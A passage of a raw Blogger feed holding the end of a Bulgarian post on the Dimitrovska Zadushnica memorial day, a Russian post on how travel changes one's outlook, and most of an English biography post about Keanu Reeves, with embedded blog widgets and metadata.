mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; След тази Задушница следва последната за годината Задушница - Архангелова задушница, която тази година се пада на 1 ноември.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите. Ще съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2608712172973993929\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html","title":"Димитровска задушница 2025"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/s72-w640-h360-c\/zadushnica-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7800057289005357297"},"published":{"$t":"2025-09-13T10:06:00.014+03:00"},"updated":{"$t":"2025-10-11T10:15:18.520+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Как путешествие меняет вашу точку зрения"},"content":{"type":"html","$t":"\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cu\u003E\u003Cimg alt=\"Как путешествие меняет вашу точку зрения\" border=\"0\" data-original-height=\"333\" data-original-width=\"500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/w640-h426\/patuvaniya-1%20.jpg\" title=\"Как путешествие меняет вашу точку зрения\" width=\"640\" \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Перед тем, как отправиться в путешествие, я часто задавался вопросом, как это меняет взгляды людей на жизнь. Что именно мы узнаем, путешествуя, и как мы меняемся после этого?\u003Co:p\u003E\u003C\/o:p\u003E \u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Может быть, многие из вас тоже из этих людей? Как путешествия меняют ваше мышление и личность, которыми вы были раньше? Или, может быть, вам просто интересно, в чем заключаются преимущества?\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЗдесь я поделюсь своим опытом того, как мировоззрение меняется в результате путешествий, затрагивая 3 основных области - людей и их жизнь, работу и, наконец, деньги.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЕсли вы похожи на меня, то вы знаете, что самой интересной частью вашего путешествия остается неизведанное - потребность в неожиданных вещах, которые случаются с вами, чего повседневная жизнь, безусловно, не может обеспечить.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЯ много путешествовала, разными способами, встречал самых разных людей, но путешествия принесли мне пользу, о которой я даже и представить не мог.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EУтверждения о том, как мы меняемся во время путешествий, безусловно, верны, но немногие способны четко обосновать и воссоздать сами чувства и преимущества.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНадеюсь, что, прочитав эту статью, вы вдохновитесь своими личными путешествиями и переменами.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНо перед этим границы должны быть открыты. А пока мы будем путешествовать онлайн.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cstyle\u003E#no-div, .no { display: none; }  .no + label { \/* вид CSS кнопки *\/ background: #008800; padding: 9px 10px; border-radius: 2px; color: #fff; cursor: pointer; }  .no:checked + label { background: #8E8E8E; }  .no:checked ~ #no-div { display: block; } \u003C\/style\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv id=\"wpac-rating\"\u003E\u003C\/div\u003E\u003Cscript type=\"text\/javascript\"\u003Ewpac_init = window.wpac_init || []; wpac_init.push({widget: 'Rating', id: 8652}); (function() {     if ('WIDGETPACK_LOADED' in window) return;     WIDGETPACK_LOADED = true;     var mc = document.createElement('script');     mc.type = 'text\/javascript';     mc.async = true;     mc.src = 'https:\/\/embed.widgetpack.com\/widget.js';     var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling); })(); \u003C\/script\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Ca href=\"https:\/\/mynickname.com\/id334741\"\u003E\u003Cimg alt=\"pepatab\" src=\"https:\/\/mynickname.com\/img.php?nick=pepatab\u0026amp;sert=23\u0026amp;text=t2\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7800057289005357297\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html","title":"Как путешествие меняет вашу точку зрения"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/s72-w640-h426-c\/patuvaniya-1%20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3907462753599845197"},"published":{"$t":"2025-09-12T16:58:00.063+03:00"},"updated":{"$t":"2025-10-01T17:08:04.647+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Keanu Reeves - the mystery"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/w640-h360\/keanu-4-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u003C\/span\u003E Roots\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu's father, Samuel Nowlin Reeves Jr., has Hawaiian, Chinese, Portuguese and Irish roots. His mother, Patricia Taylor, comes from Essex, England.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003EKeanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EBirth\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Sam and Patricia met in the early 1960s in a Beirut casino, where she worked as a dancer. At that time, Sam was a clerk. They married in 1964, and their child was born seven months after the wedding – on September 2, 1964 in Beirut, Lebanon.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EName\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Named after his great-great-uncle, Keanu’s name comes from the Hawaiian “keauaheulu”, which means “cool mountain breeze”. When he started acting, his agent told him to change his name because it didn’t sound good enough for Hollywood. One of the suggested options was Chuck Spadina, but the actor managed to break through with his real name.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ERaising\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The star’s father left his family when Keanu was 3 years old, and was later arrested for selling drugs. Despite this, and despite his mother, he grew up as a happy child. To support the family, Patricia danced erotic dances in a strip bar and led a rather loose life for a mother.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; She herself says: “I’m not a mother. I just watched from the sidelines as the children grew up.” Patricia married three more times and the children moved around constantly. As a result, Keanu has one biological sister named Kim. In addition, on his mother's side, he has a half-sister named Karina Miller, and on his father's side, another half-sister named Emma Rose Reeves.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EDyslexia\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; He suffers from dyslexia, which worsens due to the stress of constant moving. This condition, combined with his violent temper, leads to constant bullying by classmates and peers. In the end, he leaves high school without graduating.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EHockey\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Many people claim that he has enviable hockey talents and predict great success for him. Reeves even has a profile on the portal “Elite Prospects” - the largest hockey database in the world. He was noticed by a coach of a children's team, who invites him to be a goalkeeper. There he earned the title of MVP (most valuable player), and with it the nickname \"The Wall\" for his achievements. However, a leg injury during training destroyed his dream of participating in the Olympic Games. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ETragedies\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1993, his best friend, River Phoenix, died of an overdose at only 23. Reeves was devastated and never stopped talking about Phoenix and their friendship, claiming that he would never forget him. At that time, his sister Kim was diagnosed with leukemia, and Keanu was the person who devoted himself entirely to caring for her. After a hard battle, she managed to fight the disease.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1998, the actor met Jennifer Syme. They fell in love at first sight and in 1999 Jennifer became pregnant with their daughter. Unfortunately, after 8 months, the child, who was to be named Ava Archer Syme-Reeves, was stillborn. The two were devastated by the death and this led to the end of their relationship. In April 2001, Syme died in a car accident. She was buried next to their daughter in Los Angeles, California.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EGenerosity\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; During the filming of The Matrix, Reeves learned that a member of the film crew was having family problems and gave him a Christmas bonus of $20,000. He also donated significant amounts to finance the special effects, design department and production of the films in the series. He gave each of the 12 stuntmen in the film a Harley Davidson motorcycle to show his respect for one of the most dangerous professions in Hollywood.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: 